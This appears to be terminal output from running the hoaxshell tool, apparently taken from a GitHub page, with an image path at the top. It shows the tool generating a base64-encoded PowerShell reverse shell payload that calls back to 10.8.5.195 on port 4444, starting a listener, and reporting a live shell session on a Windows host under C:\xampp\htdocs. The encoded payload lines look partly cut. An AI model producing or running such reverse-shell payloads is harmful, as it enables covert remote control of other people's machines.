 $ hoaxshell -s 10.8.5.195 --p 4444
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
powershell -e JABzAD0AJwAxADAALgA4AC4ANQAuADEAOQA1ADoANAA0ADQANAAnADsAJABpAD0AJwAxADIAZA
UAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8AMQAyAG
B2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIA
QAOwBpAGYAIAAoACQAYwAgAC0AbgBlACAAJwBOAG8AbgBlACcAKQAgAHsAJAByAD0AaQBlAHgAIAAkAGMAIAAtAE
BqAGUAYwB0ACAAJAByADsAJAB0AD0ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQ
0AIAAtAEIAbwBkAHkAIAAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AF
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 4444.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\xampp\htdocs >